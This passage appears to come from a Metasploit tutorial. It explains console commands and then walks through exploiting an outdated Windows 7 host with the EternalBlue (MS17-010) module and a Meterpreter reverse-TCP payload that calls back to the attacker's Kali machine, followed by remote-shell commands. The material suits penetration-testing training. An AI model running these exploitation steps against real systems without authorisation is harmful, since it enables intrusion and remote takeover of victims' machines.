        + 
      * To view all the available exploits in the Metasploit framework, use the command show exploits to lists all the available exploits in alphabetic order with the date it was disclosed and the rank of the exploit ranging from excellent to average.
        + *show exploits*
        + 
      * To view the list of all the auxiliaries available in the Metasploit framework, use the command;
        + *show auxiliary*
        + 
      * To view the list of all the post-exploitation modules available in the Metasploit framework, use the command;
        + *show post*
        + 
      * To view the list of all the encoders available in the Metasploit framework, use the command;
        + *show encoder*
        + 
      * And in the last to view the list of all the nops available in Metasploit framework, use the command;
        + *show nops*
        + 
      * To search for modules related to the FTP service like search with the service/software name;
        + *search ftp*
        + 
      * As shown in the name of the exploit you can get the idea whether the exploit runs on the Windows or the Linux as mentioned in the name, the disclosure date when the vulnerability was disclosed, rank is actually the probability of the success, check is to validate the existence of the vulnerability and the description contains the details regarding the software version or the situation in which the specific module will work.
      * After carefully reading and selecting the module, you can select that specific module by writing the use command along with the path of the module like below;
        + *use exploit/unix/ftp/vsftpd_234_backdoor*
        + 
      * Once you have selected the module, you have to make changes in its options to make it work on the target. You can view the options required by typing;
        + *show options*
        + 
      * As can be seen in the above screenshot, this module requires only two options that are RHOSTS and RPORT, and the current value of these options can be seen in the current setting section, the required section is Boolean which shows yes if the value for that option is mandatory and no, if the value can be optional and the description which shows the details regarding the specific option. Later on, you can set the value of the option as required by typing the set along with option name like below;
        + *set RHOSTS 192.168.0.5*
        + **
        + For deselecting the specific module, type

*back*

**

* + - * + To close the Metasploit instance, type

*exit*



* + - * Vulnerability Assessment
        + By reaching to this step of the Metasploit tutorial, you should have performed enumeration of the target earlier using your own way and got to know that the target is having the port 445 (samba) open and is running Windows 7 which is outdated, so I have to look for the exploit which will target that specified port with the specified operating system running. Like in the below step;

*search smb*



* + - * + And picked out the MS 07-010 auxiliary module which is a vulnerability scanner and will scan the target system for this famous and actively found vulnerability without producing much noise and intrusion into the system;

*Use auxiliary/scanner/smb/smb_ms07_010*



* + - * + Now to set its option by entering the IP address of the target;

*show options*

*set RHOSTS <IP Address>*



* + - * + Now as all sems good, run the scanner by typing;

*run*



* + - * Vulnerability Exploitation
        + This phase of the Metasploit tutorial does the intrusion into the target system, so look for its exploit in the Metasploit framework by using;
        + *search smb*
        + 
      * Now from the list, I will look for the exploit which should work for this type of vulnerability. For that I have found the eternalblue exploit, that is the same vulnerability which spread the WannaCry ransomware throughout the world, you can read more about it here and I am using it in the Metasploit tutorial for demonstration;
        + *Use exploit/windows/smb/ms17_010_eternalblue*
        + 
      * Now set the option by entering the Ip address of the target
        + *show options*
        + *set RHOSTS <IP Address>*
        + 
      * There are so many types of payloads that the Metasploit framework offers according to the type of the exploit which you have seen at the start of this Metasploit tutorial. For this exploit, I am going to use Meterpreter payload, the features of this payload will be explained in the next article;
        + *show payloads*
        + *set windows/x64/meterpreter/reverse_tcp*
        + 
      * As it is a reverse shell payload, which means it will make network-level connectivity to my Kali Linux machine and will control it remotely so I have to set my Kali IP in the LHOST;
        + *set LHOST <IP Address>*
        + 
      * Now as all seems good, run the exploit by typing
        + *exploit*
        + 
        + As you can see, the exploit has inserted the payload into the target machine successfully, so the next phase is for the remote shell access.
      * Remote Shell Access
        + This phase of Metasploit tutorial will have enabled me to gain access of the shell on to the network, which means I can now run commands and operations remotely while remaining into the exploited system like;
        + *sysinfo*
        + 
        + *getuid*
        + 
        + *pwd*
        + 
        + *ls*
        + 
        + So you have seen what can be done by gaining a remote shell of any system. There are many more operations than these which can be performed by this payload which will get discussed in the next article.
      * Updating and Verifying Metasploit
        + Every new update comes up with more latest and interactive modules so always keep check of the most recent release here so it can be updated. You can check for your current version of the framework in the Metasploit instance by typing;
        + *version*
        + 
      * Then for updating to the latest version, you have to run the command in the terminal;
        + *apt update; apt install metasploit-framework*
        + 
      * By running the above-mentioned command, it will take some time to get updated. Once the downloading and installing gets completed open the Metasploit instance and verify the version by again typing;
        + *version*
        + 
    - Pros:
      * Able to test known exploits
      * Segregated workspaces for multiple projects
      * Updated database of exploits
      * Ease of use
      * Automation of manual tests and exploits to cut man-hours
      * Great use for Windows, and installation is simple
    - Cons:
      * Needs an improved dashboard to allow C levels to understand concerns in more comprehensible terminology
      * Options to manage payloads
      * Exporting results to integrate with reporting tools
      * Needs more robust menus and options, like better plugin interoperations